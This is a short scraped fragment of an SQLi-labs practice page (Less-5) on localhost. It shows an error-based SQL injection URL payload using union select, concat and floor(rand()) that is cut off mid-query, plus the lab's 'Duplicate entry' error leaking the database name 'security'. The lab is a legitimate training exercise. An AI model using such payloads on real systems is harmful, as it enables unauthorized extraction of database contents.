 127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-5/?id=-1' union select count(*),2,concat('*',(select database()),'*',floor(rand()*2))as a from
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Duplicate entry '*security*0' for key ''
SQLI DUMB SERIES-5